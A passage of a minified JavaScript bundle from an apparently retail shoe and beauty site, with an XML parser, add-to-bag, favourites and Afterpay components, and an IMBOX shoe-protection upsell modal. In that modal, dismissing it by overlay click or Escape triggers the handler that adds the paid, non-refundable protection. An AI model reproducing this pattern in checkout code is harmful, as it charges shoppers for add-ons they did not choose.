35\udd37",ZHcy:"\u0416",zhcy:"\u0436",zigrarr:"\u21dd",Zopf:"\u2124",zopf:"\ud835\udd6b",Zscr:"\ud835\udcb5",zscr:"\ud835\udccf",zwj:"\u200d",zwnj:"\u200c"}),t.entityMap=t.HTML_ENTITIES},28978:(e,t,i)=>{var s=i(84722);s.DOMImplementation,s.XMLSerializer,t.DOMParser=i(15752).DOMParser},64466:(e,t,i)=>{var s=i(44582).NAMESPACE,n=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,a=new RegExp("[\\-\\.0-9"+n.source.slice(1,-1)+"\\u00B7\\u0300-\\u036F\\u203F-\\u2040]"),r=new RegExp("^"+n.source+a.source+"*(?::"+n.source+a.source+"*)?$"),o=0,l=1,c=2,d=3,u=4,h=5,p=6,m=7;function g(e,t){this.message=e,this.locator=t,Error.captureStackTrace&&Error.captureStackTrace(this,g)}function f(){}function y(e,t){return t.lineNumber=e.lineNumber,t.columnNumber=e.columnNumber,t}function v(e,t,i,n,a,r){function g(e,t,s){i.attributeNames.hasOwnProperty(e)&&r.fatalError("Attribute "+e+" redefined"),i.addValue(e,t.replace(/[\t\n\r]/g," ").replace(/&#?\w+;/g,a),s)}for(var f,y=++t,v=o;;){var b=e.charAt(y);switch(b){case"=":if(v===l)f=e.slice(t,y),v=d;else{if(v!==c)throw new Error("attribute equal must after attrName");v=d}break;case"'":case'"':if(v===d||v===l){if(v===l&&(r.warning('attribute value must after "="'),f=e.slice(t,y)),t=y+1,!((y=e.indexOf(b,t))>0))throw new Error("attribute value no end '"+b+"' match");g(f,_=e.slice(t,y),t-1),v=h}else{if(v!=u)throw new Error('attribute value must after "="');g(f,_=e.slice(t,y),t),r.warning('attribute "'+f+'" missed start quot('+b+")!!"),t=y+1,v=h}break;case"/":switch(v){case o:i.setTagName(e.slice(t,y));case h:case p:case m:v=m,i.closed=!0;case u:case l:break;case c:i.closed=!0;break;default:throw new Error("attribute invalid close char('/')")}break;case"":return r.error("unexpected end of input"),v==o&&i.setTagName(e.slice(t,y)),y;case">":switch(v){case o:i.setTagName(e.slice(t,y));case h:case p:case m:break;case u:case l:"/"===(_=e.slice(t,y)).slice(-1)&&(i.closed=!0,_=_.slice(0,-1));case c:v===c&&(_=f),v==u?(r.warning('attribute "'+_+'" missed quot(")!'),g(f,_,t)):(s.isHTML(n[""])&&_.match(/^(?:disabled|checked|selected)$/i)||r.warning('attribute "'+_+'" missed value!! "'+_+'" instead!!'),g(_,_,t));break;case d:throw new Error("attribute value missed!!")}return y;case"\x80":b=" ";default:if(b<=" ")switch(v){case o:i.setTagName(e.slice(t,y)),v=p;break;case l:f=e.slice(t,y),v=c;break;case u:var _=e.slice(t,y);r.warning('attribute "'+_+'" missed quot(")!!'),g(f,_,t);case h:v=p}else switch(v){case c:i.tagName;s.isHTML(n[""])&&f.match(/^(?:disabled|checked|selected)$/i)||r.warning('attribute "'+f+'" missed value!! "'+f+'" instead2!!'),g(f,f,t),t=y,v=l;break;case h:r.warning('attribute space is required"'+f+'"!!');case p:v=l,t=y;break;case d:v=u,t=y;break;case m:throw new Error("elements closed character '/' and '>' must be connected to")}}y++}}function b(e,t,i){for(var n=e.tagName,a=null,r=e.length;r--;){var o=e[r],l=o.qName,c=o.value;if((p=l.indexOf(":"))>0)var d=o.prefix=l.slice(0,p),u=l.slice(p+1),h="xmlns"===d&&u;else u=l,d=null,h="xmlns"===l&&"";o.localName=u,!1!==h&&(null==a&&(a={},S(i,i={})),i[h]=a[h]=c,o.uri=s.XMLNS,t.startPrefixMapping(h,c))}for(r=e.length;r--;){(d=(o=e[r]).prefix)&&("xml"===d&&(o.uri=s.XML),"xmlns"!==d&&(o.uri=i[d||""]))}var p;(p=n.indexOf(":"))>0?(d=e.prefix=n.slice(0,p),u=e.localName=n.slice(p+1)):(d=null,u=e.localName=n);var m=e.uri=i[d||""];if(t.startElement(m,u,n,e),!e.closed)return e.currentNSMap=i,e.localNSMap=a,!0;if(t.endElement(m,u,n),a)for(d in a)Object.prototype.hasOwnProperty.call(a,d)&&t.endPrefixMapping(d)}function _(e,t,i,s,n){if(/^(?:script|textarea)$/i.test(i)){var a=e.indexOf("</"+i+">",t),r=e.substring(t+1,a);if(/[&<]/.test(r))return/^script$/i.test(i)?(n.characters(r,0,r.length),a):(r=r.replace(/&#?\w+;/g,s),n.characters(r,0,r.length),a)}return t+1}function T(e,t,i,s){var n=s[i];return null==n&&((n=e.lastIndexOf("</"+i+">"))<t&&(n=e.lastIndexOf("</"+i)),s[i]=n),n<t}function S(e,t){for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}function w(e,t,i,s){if("-"===e.charAt(t+2))return"-"===e.charAt(t+3)?(n=e.indexOf("--\x3e",t+4))>t?(i.comment(e,t+4,n-t-4),n+3):(s.error("Unclosed comment"),-1):-1;if("CDATA["==e.substr(t+3,6)){var n=e.indexOf("]]>",t+9);return i.startCDATA(),i.characters(e,t+9,n-t-9),i.endCDATA(),n+3}var a=function(e,t){var i,s=[],n=/'[^']+'|"[^"]+"|[^\s<>\/=]+=?|(\/?\s*>|<)/g;n.lastIndex=t,n.exec(e);for(;i=n.exec(e);)if(s.push(i),i[1])return s}(e,t),r=a.length;if(r>1&&/!doctype/i.test(a[0][0])){var o=a[1][0],l=!1,c=!1;r>3&&(/^public$/i.test(a[2][0])?(l=a[3][0],c=r>4&&a[4][0]):/^system$/i.test(a[2][0])&&(c=a[3][0]));var d=a[r-1];return i.startDTD(o,l,c),i.endDTD(),d.index+d[0].length}return-1}function E(e,t,i){var s=e.indexOf("?>",t);if(s){var n=e.substring(t,s).match(/^<\?(\S*)\s*([\s\S]*?)\s*$/);if(n){n[0].length;return i.processingInstruction(n[1],n[2]),s+2}return-1}return-1}function C(){this.attributeNames={}}g.prototype=new Error,g.prototype.name=g.name,f.prototype={parse:function(e,t,i){var n=this.domBuilder;n.startDocument(),S(t,t={}),function(e,t,i,n,a){function r(e){if(e>65535){var t=55296+((e-=65536)>>10),i=56320+(1023&e);return String.fromCharCode(t,i)}return String.fromCharCode(e)}function o(e){var t=e.slice(1,-1);return Object.hasOwnProperty.call(i,t)?i[t]:"#"===t.charAt(0)?r(parseInt(t.substr(1).replace("x","0x"))):(a.error("entity not found:"+e),e)}function l(t){if(t>S){var i=e.substring(S,t).replace(/&#?\w+;/g,o);p&&c(S),n.characters(i,0,t-S),S=t}}function c(t,i){for(;t>=u&&(i=h.exec(e));)d=i.index,u=d+i[0].length,p.lineNumber++;p.columnNumber=t-d+1}var d=0,u=0,h=/.*(?:\r\n?|\n)|.*$/g,p=n.locator,m=[{currentNSMap:t}],f={},S=0;for(;;){try{var I=e.indexOf("<",S);if(I<0){if(!e.substr(S).match(/^\s*$/)){var A=n.doc,k=A.createTextNode(e.substr(S));A.appendChild(k),n.currentElement=k}return}switch(I>S&&l(I),e.charAt(I+1)){case"/":var x=e.indexOf(">",I+3),D=e.substring(I+2,x).replace(/[ \t\n\r]+$/g,""),P=m.pop();x<0?(D=e.substring(I+2).replace(/[\s<].*/,""),a.error("end tag name: "+D+" is not complete:"+P.tagName),x=I+1+D.length):D.match(/\s</)&&(D=D.replace(/[\s<].*/,""),a.error("end tag name: "+D+" maybe not complete"),x=I+1+D.length);var N=P.localNSMap,O=P.tagName==D;if(O||P.tagName&&P.tagName.toLowerCase()==D.toLowerCase()){if(n.endElement(P.uri,P.localName,D),N)for(var L in N)Object.prototype.hasOwnProperty.call(N,L)&&n.endPrefixMapping(L);O||a.fatalError("end tag name: "+D+" is not match the current start tagName:"+P.tagName)}else m.push(P);x++;break;case"?":p&&c(I),x=E(e,I,n);break;case"!":p&&c(I),x=w(e,I,n,a);break;default:p&&c(I);var M=new C,F=m[m.length-1].currentNSMap,R=(x=v(e,I,M,F,o,a),M.length);if(!M.closed&&T(e,x,M.tagName,f)&&(M.closed=!0,i.nbsp||a.warning("unclosed xml attribute")),p&&R){for(var U=y(p,{}),B=0;B<R;B++){var j=M[B];c(j.offset),j.locator=y(p,{})}n.locator=U,b(M,n,F)&&m.push(M),n.locator=p}else b(M,n,F)&&m.push(M);s.isHTML(M.uri)&&!M.closed?x=_(e,x,M.tagName,o,n):x++}}catch(q){if(q instanceof g)throw q;a.error("element parse error: "+q),x=-1}x>S?S=x:l(Math.max(I,S)+1)}}(e,t,i,n,this.errorHandler),n.endDocument()}},C.prototype={setTagName:function(e){if(!r.test(e))throw new Error("invalid tagName:"+e);this.tagName=e},addValue:function(e,t,i){if(!r.test(e))throw new Error("invalid attribute:"+e);this.attributeNames[e]=this.length,this[this.length++]={qName:e,value:t,offset:i}},length:0,getLocalName:function(e){return this[e].localName},getLocator:function(e){return this[e].locator},getQName:function(e){return this[e].qName},getURI:function(e){return this[e].uri},getValue:function(e){return this[e].value}},t.XMLReader=f,t.ParseError=g},41603:(e,t,i)=>{"use strict";i.d(t,{j:()=>s});i(79998);function s(e,t){return`${e.originalProductName} - Image ${t+1}`}},34549:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});var s=i(79998),n=i(53097);function a(){const{passedAppFunctions:e}=(0,s.useContext)(n.B);return"mobile"===e.siteFormat}},81235:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});var s=i(79998),n=i(53097);function a(){const{passedAppFunctions:e}=(0,s.useContext)(n.B);return e.wasParms}},76042:(e,t,i)=>{"use strict";i.d(t,{A:()=>r});i(98992),i(72577),i(81454),i(62953),i(48408);var s=i(79998),n=i.n(s),a=i(57375);function r(e){let{contentData:t,updateAttributeState:i}=e;const r=function(){const{search:e}=(0,a.useLocation)();return n().useMemo((()=>new URLSearchParams(e)),[e])}().get("sku");return(0,s.useEffect)((()=>{var e,s;const n=null===(e=t.skus)||void 0===e?void 0:e.find((e=>e.partnumber===r));null===n||void 0===n||null===(s=n.definingAttributes)||void 0===s||s.map((e=>{let t=e.name,s=e.value.value;i(t,s)}))}),[r,t,i]),null}},75973:(e,t,i)=>{"use strict";i(16280),i(81454);var s=i(79998);i(4589),i(41603);s.Component},91528:(e,t,i)=>{"use strict";i.d(t,{Uh:()=>c,by:()=>l,jl:()=>o});i(98992),i(3949),i(62953);var s=i(79998),n=i.n(s);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},a.apply(null,arguments)}const r=(0,s.createContext)(),o=e=>{let{children:t}=e;const[i,a]=(0,s.useState)(!1),[o,l]=(0,s.useState)(null);return(0,s.useEffect)((()=>{const e=e=>{l(e)},t=document.querySelectorAll("#add-to-bag");return t.forEach((t=>{t.addEventListener("click",e)})),()=>{t.forEach((t=>{t.removeEventListener("click",e)}))}}),[]),n().createElement(r.Provider,{value:{showImboxModal:i,setShowImboxModal:a,addToBagEvent:o}},t)},l=()=>(0,s.useContext)(r),c=e=>function(t){const i=l();return n().createElement(e,a({},t,i))}},68543:(e,t,i)=>{"use strict";i.d(t,{e:()=>C});var s=i(79998),n=i.n(s),a=i(20312),r=i.n(a),o=i(99089),l="DOLcKwBsCfsKfi_AdOId",c="aoOk490OM2xJ7flkQJUA",d="I86XtEYNfnJhZCITfCbG",u="lvpeMUyQVE9xGmioyDmD",h="TkKoT2Vv1y0LdUjvOUpt",p="rpaDhScaZyC31xC_2d4P",m="Qt9JvYGT_4eQ028LOFYy",g="L4RcVFs8LgpWrHwIqelw",f="xt5jZjkWZd5Tojcq9ckg",y="Koqk0Xcab7gGVXzs_Nsu",v="xyEiI2bNmU0UbzSWiPvu",b="N2jg7vSs7UO79HJU3POm",_="AhRBGrxRGmxv8RK_bD9B";function T(e){let{baseCharge:t,onAdd:i,onDecline:s,onClose:a}=e;return n().createElement("div",{id:_,role:"dialog","aria-modal":"true","aria-labelledby":"imbox-modal-title","aria-describedby":"imbox-modal-desc",tabIndex:-1},n().createElement("div",null,n().createElement("button",{id:d,"aria-label":"Close IMBOX modal",onClick:a,type:"button"},n().createElement(o.k$,null)),n().createElement("h2",{className:p},"Protect your new shoes with IMBOX Shoe Protection"),n().createElement("div",null,n().createElement("p",{className:f},n().createElement("span",{className:y},"IMBOX Shoe Protection")," is a professional treatment that creates an invisible protective layer on shoes. Engineered to repel water, dirt, and UV rays, this patented treatment helps prolong the lifespan of footwear by guarding against everyday stains, spills, and color fading.")),n().createElement("ul",{className:b,"aria-label":"IMBOX product highlights"},n().createElement("li",{className:v},n().createElement("span",{"aria-hidden":"true",className:c},n().createElement("svg",{stroke:"currentColor",fill:"none",strokeWidth:"2",viewBox:"0 0 24 24",height:"26px",width:"26px",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",focusable:"false",style:{color:"green"}},n().createElement("rect",{x:"2",y:"2",width:"20",height:"20",rx:"0",stroke:"black",fill:"none"}),n().createElement("path",{d:"M5 13L10 17L19 6",stroke:"green",strokeWidth:"3",fill:"none"}))),n().createElement("div",null,n().createElement("h3",null,"All-weather protection"),n().createElement("p",null,"IMBOX Shoe Protection shields your footwear against water, stains, dirt, and color fading due to UV radiation. This invisible protection helps prolong the life of your shoes while maintaining their breathability and appearance."))),n().createElement("li",{className:v},n().createElement("span",{"aria-hidden":"true",className:c},n().createElement("svg",{stroke:"currentColor",fill:"none",strokeWidth:"2",viewBox:"0 0 24 24",height:"26px",width:"26px",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",focusable:"false",style:{color:"green"}},n().createElement("rect",{x:"2",y:"2",width:"20",height:"20",rx:"0",stroke:"black",fill:"none"}),n().createElement("path",{d:"M5 13L10 17L19 6",stroke:"green",strokeWidth:"3",fill:"none"}))),n().createElement("div",null,n().createElement("h3",null,"Safe and environmentally friendly"),n().createElement("p",null,"The IMBOX Shoe Protection treatment is AllergyCertified and free from PFAS and carcinogens, ensuring it is safe for both you and the environment."))),n().createElement("li",{className:v},n().createElement("span",{"aria-hidden":"true",className:c},n().createElement("svg",{stroke:"currentColor",fill:"none",strokeWidth:"2",viewBox:"0 0 24 24",height:"26px",width:"26px",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",focusable:"false",style:{color:"green"}},n().createElement("rect",{x:"2",y:"2",width:"20",height:"20",rx:"0",stroke:"black",fill:"none"}),n().createElement("path",{d:"M5 13L10 17L19 6",stroke:"green",strokeWidth:"3",fill:"none"}))),n().createElement("div",null,n().createElement("h3",null,"Works on a wide range of footwear"),n().createElement("p",null,"IMBOX Shoe Protection is suitable for almost all types of shoes, including running shoes, sandals, sneakers, and winter boots. Rubber boots and shoes made entirely of patent leather do not benefit from the treatment.")))),n().createElement("div",{className:l},n().createElement("button",{"data-twist":"add-imbox-protection",className:"btn btn-primary",onClick:i},"Add IMBOX Shoe Protection + $",t)),n().createElement("div",{className:u},n().createElement("button",{"data-twist":"decline-imbox-protection",onClick:s},"No thanks")),n().createElement("div",{className:h},n().createElement("p",{className:"text-center"},"Products purchased and treated with IMBOX Shoe Protection are subject to a one-time, non-refundable $",t," charge. If you choose to return a treated item, the $",t," charge will be deducted from your total refund."))))}var S=i(81235),w=i(96653),E=i(91528);function C(e){const{showImboxModal:t,setShowImboxModal:i}=(0,E.by)(),{addToBagEvent:s}=(0,E.by)(),{imboxBaseCharge:a}=(0,S.A)(),{passedAppFunctions:o}=(0,w.A)(),l=a||"7.00",c=()=>{s&&e.passedFunctions.ajaxAddToBag(s),i(!1)},d=()=>{s&&(s.imbox="true",e.passedFunctions.ajaxAddToBag(s)),i(!1)};return n().createElement(r(),{id:"imboxModal",className:o.quickviewIsOpen?g:m,overlayClassName:o.quickviewIsOpen?g:m,isOpen:t,onRequestClose:d,shouldCloseOnOverlayClick:!0},n().createElement(T,{baseCharge:l,onAdd:d,onDecline:c,onClose:c}))}},46932:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});var s=i(79998),n=i.n(s);const a=e=>n().createElement("button",{className:"btn btn-primary btn-block",id:"add-to-bag",role:"button",type:"button",onClick:e.passedFunctions.checkForErrors},""==e.passedFunctions.parentState.subscriptionFrequency?"Add to Bag":"Add to Bag & Subscribe")},22610:(e,t,i)=>{"use strict";i.d(t,{V:()=>r});i(98992),i(37550);var s=i(79998),n=i.n(s);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)({}).hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e},a.apply(null,arguments)}class r extends n().Component{constructor(e){super(e)}render(){const e=this.props.passedAppFunctions.wasParms.myFavorites,t=this.props.passedFunctions.getPersonalizationCategoryId();var i=!0;const s=this.props.contentData.personalization.superCatId,r=this.props.contentData.personalization.personalizationDisallowed;return s.split(",").some((e=>null===r||void 0===r?void 0:r.split(",").includes(e)))&&(i=!1),n().createElement(n().Fragment,null,t&&i&&"true"==e&&!this.props.passedAppFunctions.isInternational()&&("undefined"==typeof window||window.Modernizr&&Modernizr.localstorage)&&n().createElement("button",a({className:"btn btn-tertiary",role:"button",type:"button",id:"add-to-favorite","data-attritem":this.props.dataAttrItem,onClick:async e=>{this.props.passedOnClick?this.props.passedOnClick(e):await this.props.passedFunctions.ajaxAddToBrandFavorites()}},this.props.passedDataIds),this.props.passedFunctions.thisBrandInMyFavorites()?n().createElement(n().Fragment,null,n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 50.77 48.69","aria-hidden":"true"},n().createElement("title",null,"star-full"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M50.75,19a.49.49,0,0,0-.47-.34H32L25.85.33a.49.49,0,0,0-.93,0L18.81,18.67H.49a.49.49,0,0,0-.28.89L15.27,30.14,9.57,48.06a.49.49,0,0,0,.75.54l15.06-11,15.06,11a.49.49,0,0,0,.75-.54L35.5,30.14,50.56,19.56A.49.49,0,0,0,50.75,19Z"})))),"Remove Preferred Brand"):n().createElement(n().Fragment,null,n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 52.77 50.69","aria-hidden":"true"},n().createElement("title",null,"star-outline"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M11,50.69a1.49,1.49,0,0,1-1.42-1.94l5.48-17.21L.63,21.38a1.49,1.49,0,0,1,.86-2.71h17.6L25,1A1.49,1.49,0,0,1,27.8,1l5.89,17.65h17.6a1.49,1.49,0,0,1,.85,2.71L37.68,31.54l5.48,17.22a1.49,1.49,0,0,1-.55,1.66,1.52,1.52,0,0,1-1.75,0L26.39,39.85,11.91,50.41A1.49,1.49,0,0,1,11,50.69Zm.49-1.33h0ZM42,48.79h0ZM26.39,37.61a1,1,0,0,1,.59.19l13.8,10.07L35.55,31.45a1,1,0,0,1,.38-1.12l13.74-9.65H33A1,1,0,0,1,32,20L26.39,3.11,20.76,20a1,1,0,0,1-.95.68H3.11l13.74,9.65a1,1,0,0,1,.38,1.12L12,47.87,25.8,37.8A1,1,0,0,1,26.39,37.61ZM51,19.74h0Zm-49.21,0h0Z"})))),"Add To Preferred Brands")))}}},24146:(e,t,i)=>{"use strict";i.d(t,{A:()=>a});var s=i(79998),n=i.n(s);const a=e=>{var t=e.passedAppFunctions.wasParms.useAfterpay,i=e.passedAppFunctions.wasParms.afterpayMaxOrderAmt,s=0,a=!1;return e.pricing&&(s=e.pricing.offerPriceMax,a="0968"==e.pricing.dept),n().createElement(n().Fragment,null,"true"==t&&!a&&("undefined"==typeof window||"US"==e.passedAppFunctions.country)&&Number(s.split(",").join(""))<=Number(i)&&0!=s?n().createElement(n().Fragment,null,n().createElement("div",{className:"afterPayMessaging"},n().createElement("div",{className:"overlay",id:"overlay"}),n().createElement("afterpay-placement",{"data-locale":"en_US","data-currency":"USD","data-badge-theme":"black-on-white","data-amount":s,"data-max":"3000","data-min":"1","data-show-lower-limit":"true"}))):"")}},52362:(e,t,i)=>{"use strict";i.d(t,{k:()=>o});i(16280);var s=i(79998),n=i.n(s),a=i(90741);function r(e,t,i){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var s=i.call(e,t||"default");if("object"!=typeof s)return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}class o extends n().Component{constructor(e){super(e),r(this,"brandDescriptionToggled",(e=>{this.setState({descriptionOpened:!1!==e&&!this.state.descriptionOpened})})),this.state={descriptionOpened:this.props.open||!1}}render(){return this.props.contentData.aboutBrandEspot&&this.props.contentData.brandNameForTitle?n().createElement("div",{className:"panel brand-description-wrapper"},n().createElement("button",{type:"button",onClick:this.brandDescriptionToggled,className:"panel-title brand-description-title","aria-controls":`brand-description-${this.props.contentData.productId}`,"aria-expanded":!0===this.state.descriptionOpened?"true":"false",ref:this.descButton},"About ",this.props.contentData.brandNameForTitle,!0===this.state.descriptionOpened?n().createElement("i",{className:"panel-icon expanded"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.84 48.84"},n().createElement("title",null,"plus"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M47.84,23.41H25.47V1a1,1,0,0,0-2,0v22.4H1a1,1,0,0,0,0,2H23.45v22.4a1,1,0,1,0,2,0V25.43H47.84a1,1,0,1,0,0-2Z"}))))):n().createElement("i",{className:"panel-icon"},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48.84 48.84"},n().createElement("title",null,"plus"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 1"},n().createElement("path",{d:"M47.84,23.41H25.47V1a1,1,0,0,0-2,0v22.4H1a1,1,0,0,0,0,2H23.45v22.4a1,1,0,1,0,2,0V25.43H47.84a1,1,0,1,0,0-2Z"})))))),n().createElement("div",{className:"col-sm-12 brand-description "+(!0===this.state.descriptionOpened?"":"hidden"),id:`brand-description-${this.props.contentData.productId}`},n().createElement(a.A,{innerHTML:this.props.contentData.aboutBrandEspot}))):null}}},63138:(e,t,i)=>{"use strict";i(81454);var s=i(79998),n=i.n(s);i(57375),i(6485);n().Component},16572:(e,t,i)=>{"use strict";i.d(t,{H:()=>u});i(44114),i(81454),i(62953);var s=i(79998),n=i.n(s),a=i(83894),r=(i(89534),i(6485)),o=i(33948),l=i(15786),c=i(22610),d=i(8386);class u extends n().Component{constructor(e){if(super(e),this.state={lastClickedItem:null},this.state.quantities=[],this.state.quantityEvents=[],this.state.clickedItemValue="",this.props.contentData.attributes&&"undefined"!==typeof this.props.contentData.attributes&&this.props.contentData.attributes.length>0)for(var t=0;t<this.props.contentData.attributes[0].values.length;t++)this.state.quantities.push({value:1,errored:!1}),this.state.quantityEvents.push(void 0);this.updateAttributeAndAddToBag=this.updateAttributeAndAddToBag.bind(this),this.updateAttributeAndAddToWishlist=this.updateAttributeAndAddToWishlist.bind(this),this.updateAttributeAndAddToRegistry=this.updateAttributeAndAddToRegistry.bind(this),this.addToFavorites=this.addToFavorites.bind(this),this.updateQuantities=this.updateQuantities.bind(this),this.forceItemQuantity=this.forceItemQuantity.bind(this)}componentDidMount(){"undefined"!==window&&sessionStorage.getItem("lastClickedItem")&&this.setState({lastClickedItem:sessionStorage.getItem("lastClickedItem")})}UNSAFE_componentWillReceiveProps(e){if(e.contentData.productId&&this.props.contentData.productId!=e.contentData.productId){this.state.quantities=[],this.state.quantityEvents=[];for(var t=0;t<e.contentData.attributes[0].values.length;t++)this.state.quantities.push({value:1,errored:!1}),this.state.quantityEvents.push(void 0)}}updateAttributeAndAddToBag(e){var t=e.target.getAttribute("data-index");this.state.quantityEvents[t]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[t]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject());let i="";Object.keys(this.props.currentAttributeState).map((e=>{i=e})),this.props.passedFunctions.updateAttributeState(i,e.target.getAttribute("data-attrval")),this.props.passedFunctions.ajaxAddToBag(e)}updateAttributeAndAddToWishlist(e,t){let i="";Object.keys(this.props.currentAttributeState).map((e=>{i=e})),this.setState({clickedItemValue:t,lastClickedItem:t}),sessionStorage.setItem("lastClickedItem",t),this.props.passedFunctions.updateAttributeState(i,e.target.getAttribute("data-attrval")),this.props.passedFunctions.ajaxAddToWishlist(e)}updateAttributeAndAddToRegistry(e){var t=e.target.getAttribute("data-index");this.state.quantityEvents[t]?this.props.passedFunctions.updateQuantity(this.state.quantityEvents[t]):this.props.passedFunctions.updateQuantity(this.fakeQuantityObject()),this.props.passedFunctions.updateAttribute(e),this.props.passedFunctions.ajaxAddToRegistry(e)}addToFavorites(e,t){this.setState({clickedItemValue:t,lastClickedItem:t}),sessionStorage.setItem("lastClickedItem",t),this.props.passedFunctions.ajaxAddToBrandFavorites(e)}updateQuantities(e,t){var i=1*e.target.getAttribute("data-maximum"),s=1*e.target.getAttribute("data-minimum"),n=e.target.value||e.target.getAttribute("data-value");null!=n&&void 0!=n||(n="");let a=!isNaN(n),r=a&&n.toString().indexOf(" ")>-1,o=n.toString().indexOf(".")>-1;if(""==n||a&&!(r||o)&&n<=i&&n>=s){var l=JSON.parse(JSON.stringify(this.state.quantities));if(l[t].value=n,l[t].errored=!1,e.target.getAttribute("data-value")){var c=this.fakeQuantityObject();c.target.value=n,this.state.quantityEvents[t]=c}else this.state.quantityEvents[t]={target:e.target};this.setState({quantities:l})}}forceItemQuantity(e,t){var i=JSON.parse(JSON.stringify(this.state.quantities));if(i[t].value=1,i[t].errored=!1,e.target.getAttribute("data-value")){var s=this.fakeQuantityObject();s.target.value=1,this.state.quantityEvents[t]=s}else this.state.quantityEvents[t]={target:e.target};this.setState({quantities:i})}fakeQuantityObject(){return{target:{value:"1",getAttribute:function(e){return"data-minimum"==e?1:"data-maximum"==e?3:void 0}}}}thisAttributeSelected(e,t){let i="",s=t;Object.keys(this.props.currentAttributeState).map((e=>{i=e}));let n=!1;return this.props.currentAttributeState&&void 0!==this.props.currentAttributeState[i].selectedValue?e.name.toLowerCase()===this.props.currentAttributeState[i].selectedValue&&(n=!0):0===s&&!0===this.props.passedFunctions.parentState.isAddToBrandFavs&&void 0===this.props.currentAttributeState.Item.selectedValue&&(n=!0),n}liveChatOnClickBeauty(){insideAPI.post("api/visitor/set_department",{department:"Video"}),window.openChatButtonClick()}render(){var e;return this.props.contentData.attributes&&"undefined"!==typeof this.props.contentData.attributes&&this.props.contentData.attributes.length>0&&(e=this.props.contentData.attributes[0]),n().createElement(n().Fragment,null,e?e.values.map(((t,i)=>n().createElement("div",{className:"col-12 chanelItem__wrapper",key:i},n().createElement(a.n,{currentAttributeState:this.props.currentAttributeState,contentData:this.props.contentData,passedFunctions:this.props.passedFunctions},n().createElement("div",{className:"col-2 col-sm-2 p-l-0 chanelItemImg"},n().createElement("img",{alt:this.props.contentData.chanelNameFirst+" "+this.props.contentData.chanelNameSecond+" "+t.name.toLowerCase(),src:`//dimg.dillards.com/is/image/DillardsZoom/productItem/${this.props.contentData.productNameForURL}/${t.image}.jpg`})),n().createElement("div",{className:"col-4 col-sm-3 chanelItemDesc"},n().createElement("div",{className:"chanelItem__name"},n().createElement(o.E,{contentData:this.props.contentData,h2:"true"}),n().createElement("span",null,t.name.toLowerCase()))),n().createElement("div",{className:"col-3 col-sm-3 chanelItemPrice"},n().createElement(r.gm,{price:t.itemPrice})),n().createElement("div",{className:"col-12 col-sm-4 p-r-0 col-centered chanelItemShopperActions"},n().createElement(d.Q,{className:this.state.quantities[i].errored?"errored":"",updateQuantity:e=>{this.updateQuantities(e,i)},quantity:this.state.quantities[i].value,quantityErrored:this.state.quantities[i].errored,contentData:this.props.contentData,passedAppFunctions:this.props.passedAppFunctions,isProductItem:"true",forceItemQuantity:e=>{this.forceItemQuantity(e,i)},prodIndex:i,multipleProds:"yes",maximumQuantity:3}),n().createElement("button",{role:"button",type:"button",id:"add-to-bag",className:"btn btn-primary btn-block","data-attrtype":this.props.fromNameVals,"data-attrval":t.name.toLowerCase(),"data-attrid":e.attrId,"data-val":t.name.toLowerCase(),"data-index":i,onClick:this.updateAttributeAndAddToBag},"Add To Bag"),"Beauty"==this.props.contentData.superCat?n().createElement("button",{className:"btn btn-secondary btn-block beauty-chat",role:"button",type:"button",onKeyPress:this.liveChatOnClickBeauty,onClick:this.liveChatOnClickBeauty,manual_cm_sp:"video+chat-_-beauty-_-product"},n().createElement("span",{className:"sr-only"},"Opens a simulated dialog"),"Chat with a Beauty Expert"):"",[this.state.clickedItemValue,this.state.lastClickedItem].includes(t.value)?n().createElement(l.N,{passedFunctions:this.props.passedFunctions,passedAppFunctions:this.props.passedAppFunctions}):null,this.props.passedAppFunctions.isInternational()?"":n().createElement("button",{role:"button",type:"button",id:"add-to-wishlist",className:"btn btn-block btn-tertiary","data-val":t.name.toLowerCase(),"data-attrval":t.name.toLowerCase(),"data-attrid":e.attrId,"data-index":i,onClick:e=>this.updateAttributeAndAddToWishlist(e,t.value)},n().createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 15.58 12.44"},n().createElement("title",null,"heart"),n().createElement("g",{"data-name":"Layer 2"},n().createElement("g",{"data-name":"Layer 